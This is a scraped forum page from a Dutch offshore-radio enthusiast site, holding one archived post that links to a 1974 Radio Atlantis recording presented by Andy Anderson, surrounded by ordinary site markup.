	
		
		
		
		<li  data-id="258"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.radiotrefpunt.nl/gallery/"  data-navItem-id="258" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Fotoalbum</span>
						</span>
					</a>
				
			
		</li>
	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Geregistreerde gebruiker? Aanmelden</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.radiotrefpunt.nl/login/'>
			<input type="hidden" name="csrfKey" value="031c47bd2f05392027276526de72b440">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNTEzOTQtcmFkaW8tYXRsYW50aXMtMjQtMDQtMTk3NC0xOTAwLTIwMTMtYW5keS1hbmRlcnNvbi8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Aanmelden</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">E-mailadres</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="E-mailadres" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Wachtwoord</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Wachtwoord" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Aangemeld blijven</label>
				<div class="ipsFieldRow__desc">Niet aanbevolen op publieke computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Aanmelden</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.radiotrefpunt.nl/lostpassword/' data-ipsDialog data-ipsDialog-title='Wachtwoord vergeten?'>
					
					Wachtwoord vergeten?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Of aanmelden via een van deze diensten</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Aanmelden met Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.radiotrefpunt.nl/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Registreren"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Registreren</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" itemprop="item">
						<span itemprop="name">Zeezenders </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Zoeken...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Radio Atlantis - 24-04-1974 - 1900-2013 - Andy Anderson</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/radio-atlantis/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'radio atlantis'" rel="tag" data-tag-label="radio atlantis" data-ipsTooltip><span>radio atlantis</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3144-vincent/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Vincent" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2018_08/1506828293_AvatarVincent-JohnLennon.thumb.jpg.b58d1db3c01ad1d6fcf03913538a6627.jpg" alt="Vincent" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Door 


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2018-11-19T05:15:41Z' title='19-11-18 05:15' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 november 2018</span><span class='ipsTime__short'>7 jr.</span></time> in <a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" class="i-font-weight_600">Zeezenders</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/?&amp;do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Begin een nieuwe discussie in dit forum"><i class="fa-solid fa-pen-to-square"></i><span>Nieuwe discussie starten</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Antwoord op deze discussie</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/" data-lastpage data-feedid="forums-ips_forums_topic-51394" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-51394">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://www.radiotrefpunt.nl/forums/topic/51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson/?&amp;csrfKey=031c47bd2f05392027276526de72b440&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-152387"></a>
<div id="comment-152387"></div>
<article data-ips-hook="postWrapper" id="elComment_152387" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3144-vincent/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Vincent" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2018_08/1506828293_AvatarVincent-JohnLennon.thumb.jpg.b58d1db3c01ad1d6fcf03913538a6627.jpg" alt="Vincent" loading="lazy">
	</a>

				
					<span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipstooltip title="Vincent is a moderator" hidden></span>
				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://www.radiotrefpunt.nl/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Vincent is a moderator">
							<span style='color:red;'>Administratoren</span>
						</a>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3144-vincent/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">28,6k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
						<li data-ips-hook="postUserSolutions" data-i-el="solutions">
							
								<a href="https://www.radiotrefpunt.nl/profile/3144-vincent/solutions/" rel="nofollow" title="Solutions" data-ipstooltip>
									<i class="fa-solid fa-circle-check"></i>
									<span data-i-el="number">14</span>
									<span data-i-el="label">Solutions</span>
								</a>
							
						</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3144-vincent/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">12</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">110,5k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-51394">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3144-vincent/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van Vincent" data-group="4" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2018_08/1506828293_AvatarVincent-JohnLennon.thumb.jpg.b58d1db3c01ad1d6fcf03913538a6627.jpg" alt="Vincent" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3144-vincent/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3144-vincent/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F51394-radio-atlantis-24-04-1974-1900-2013-andy-anderson%252F' title="Ga naar profiel van Vincent" class="ipsUsername" translate="no">Vincent</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://www.radiotrefpunt.nl/staff/" class="ipsEntry__moderatorBadge" data-ipstooltip title="Vincent is a moderator">
									<span style='color:red;'>Administratoren</span>
								</a>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2018-11-19T05:15:41Z' title='19-11-18 05:15' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 november 2018</span><span class='ipsTime__short'>7 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-152387" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3144&amp;solvedCount=14" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-152387' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-152387_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-51394" data-commentapp="forums" data-commenttype="forums" data-commentid="152387" data-quotedata="{&quot;userid&quot;:3144,&quot;username&quot;:&quot;Vincent&quot;,&quot;timestamp&quot;:1542604541,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:51394,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:152387}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2018-11-19T05:15:41Z' title='19-11-18 05:15' data-short='7 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 november 2018</span><span class='ipsTime__short'>7 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<a href="https://pixeldra.in/u/AfAYS4" rel="external nofollow">Atlantis-19740424-1900-2013-AndyAnderson-Reboundhour-63min</a> 
</p>

			

			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-152387" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq152387" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-152387" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
						<div data-ips-ad="topic_view">
							<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
						</div>
					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="031c47bd2f05392027276526de72b440" />


		</form>
		
	</div>
	
	
		<div class="ipsMessage ipsMessage--info">
			<h4 class="ipsMessage__title">Gearchiveerd</h4>
			<p>Deze discussie is nu gearchiveerd. Reageren is niet meer mogelijk.</p>
		</div>
	
	
	

	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://www.radiotrefpunt.nl/forums/forum/98-zeezenders/" title="Ga naar Zeezenders" rel="parent">
				<span class="ipsPager_type">Ga naar discussielijst</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						

<div class='ips81e9b93f37 i-text-align_center'>
	<ul>
		
		<li class='ips81e9b93f37_large ipsResponsive_showDesktop'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=38&amp;key=d4f290cff11217b08142beb2ef00c290260476bb3a602d37d211a0d94132198d' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2018_04/StichtingNorderney.jpg.02f5348ca6c81806d28bbf796a40fef3.jpg' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
		<li class='ips81e9b93f37_medium ipsResponsive_showTablet'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=38&amp;key=d4f290cff11217b08142beb2ef00c290260476bb3a602d37d211a0d94132198d' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2018_04/StichtingNorderney.jpg.02f5348ca6c81806d28bbf796a40fef3.jpg' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>

		<li class='ips81e9b93f37_small ipsResponsive_showPhone'>
			
				<a href='https://www.radiotrefpunt.nl/index.php?app=core&amp;module=system&amp;controller=redirect&amp;do=advertisement&amp;ad=38&amp;key=d4f290cff11217b08142beb2ef00c290260476bb3a602d37d211a0d94132198d' target='_blank' rel='nofollow noopener'>
			
				<img src='https://www.radiotrefpunt.nl/uploads/monthly_2018_04/StichtingNorderney.jpg.02f5348ca6c81806d28bbf796a40fef3.jpg' alt="advertisement_alt"  loading="lazy">
			
				</a>
			
		</li>
		
	</ul>
	
</div>

					</div>
				
				



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="vertical"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_f127e8" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<header class="ipsWidget__header">
    <h3>Steun Radiotrefpunt</h3>
</header>
<div class="ipsWidget__content" style="padding: 1.5em">
    Het beheer en onderhoud van deze website kost geld. Help ons! Met jouw donatie kunnen we deze site in de lucht houden.
</div>
<div>
    <div id="widget-here-qOFtv" class="widget-here" data-shortcode="qOFtv" data-lang="auto" value="donation-widget"></div>
</div>
<link rel="stylesheet" href="https://plugin.whydonate.com/wdplugin-style.css"/>
<style>.apreview-donate-btn { text-align: center; }.apreview-amount-raised { display: none; }</style>
<script src="https://plugin.whydonate.com/wp_styling.js" type="text/javascript"></script>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='vertical'
	data-widgetArea='sidebar'
	style="--i-widget--gap:0px;--i-widget--size:300px;--i-widget--padding-block:0;--i-widget--padding-inline:0;"
	
	    data-widget-layout="table"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="vertical"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--vertical'  data-blocktitle="Vergelijkbare bijdragen" data-blockID="app_core_relatedContent_p6mixxyve" data-blockErrorMessage="Dit blok kan niet worden getoond. Dit kan komen omdat het nog moet worden geconfigureerd, op deze pagina niet kan worden getoond, of zal worden getoond na het herladen van deze pagina." data-menuStyle="menu" data-blockConfig="1" data-widget-customizable="1" data-widget-layouts=""
                data-controller='core.front.widgets.block'
            >
                

	<h3 class='ipsWidget__header'>Vergelijkbare bijdragen</h3>
	
		<div class='ipsWidget__content'>
			<i-data>
				<ul class="ipsData ipsData--table ipsData--entries ipsData--related-content">
					
						<li class="ipsData__item ">
							<a href='https://www.radiotrefpunt.nl/forums/topic/51305-radio-atlantis-07-08-1973-bert-benett-joop-verhoof/' title='Bekijk de discussie Radio Atlantis - 07-08-1973 - Bert Benett, Joop Verhoof' class="ipsLinkPanel" aria-hidden="true"><span>Radio Atlantis - 07-08-1973 - Bert Benett, Joop Verhoof</span></a>
							<div class='ipsData__content'>
								<div class='ipsData__main'>
									<div class='ipsData__title'>
										<div class='ipsBadges'>
											
											
										</div>
										<h4>
														<a href='https://www.radiotrefpunt.nl/forums/topic/51305-radio-atlantis-07-08-1973-bert-benett-joop-verhoof/' data-ipsHover data-ipsHover-target='https://www.radiotrefpunt.nl/forums/topic/51305-radio-atlantis-07-08-1973-bert-benett-joop-verhoof/?&amp;preview=1' data-ipsHover-timeout='1.5' >Radio Atlantis - 07-08-1973 - Bert Benett, Joop Verhoof</a>
										</h4>
										
									</div>
									<div class='ipsData__meta'>


